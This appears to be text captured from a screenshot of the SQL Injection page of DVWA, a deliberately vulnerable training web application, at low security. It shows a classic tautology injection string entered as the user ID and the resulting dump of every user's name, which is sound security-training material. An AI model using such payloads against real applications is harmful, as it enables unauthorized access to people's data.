 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' OR '1'='1' --
First name: admin
Surname: admin
ID: 1' OR '1'='1' --
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' --
First name: Hack
Surname: Me
ID: 1' OR '1'='1' --
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' --
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)